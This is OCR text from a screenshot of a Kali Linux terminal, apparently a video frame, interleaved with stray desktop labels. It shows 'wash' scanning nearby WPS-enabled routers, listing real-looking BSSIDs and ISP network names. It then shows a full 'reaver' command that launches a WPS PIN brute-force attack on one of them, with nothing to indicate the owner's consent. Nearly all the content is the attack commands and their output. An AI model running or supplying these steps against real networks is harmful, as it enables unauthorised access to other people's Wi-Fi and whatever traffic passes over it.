 Deadset Society - ...
TN sturm - YouTub...
3
Terminal
Downloads
03:25 AM
kali@kali: ~
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ sudo wash -i wlan1mon
[X] ERROR: pcap_activate status -5
[X] PCAP: no such device exists
couldn't get pcap handle, exiting
┌──(kali㉿kali)-[~]
└─$ sudo wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
00:E0:20:79:39:CD 9 -49 2.0 No RalinkTe Orange-3F
34:E8:94:E3:2F:00 9 -76 2.0 No RealtekS TOPNET_2F
E4:26:8B:51:1D:44 11 -81 2.0 No Unknown Orange-1D
^C
infowps.txt
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$
U T
kali@kali: ~
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ sudo reaver -i wlan0mon -d 30 -c 9 -b 00:E0:20:79:39:CD -N -S -vv
[sudo] password for kali:
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Switching wlan0mon to channel 9
[?] Restore previous session for 00:E0:20:79:39:CD? [n/Y]
FOR
Trash